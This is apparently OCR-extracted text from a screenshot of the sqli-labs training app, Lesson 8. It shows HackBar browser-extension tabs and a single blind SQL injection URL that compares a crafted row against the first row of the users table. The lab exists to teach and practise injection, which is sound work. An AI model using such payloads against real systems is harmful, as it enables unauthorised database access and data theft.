 Welcome Dhakkan
You are in...........
SQLI DUMB S
Sources Network Performance Memory Application 安全性 Lighthouse HackBar
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/Less-8/?id=1' and ((select '2',0,0)>(select * from users limit 1))--+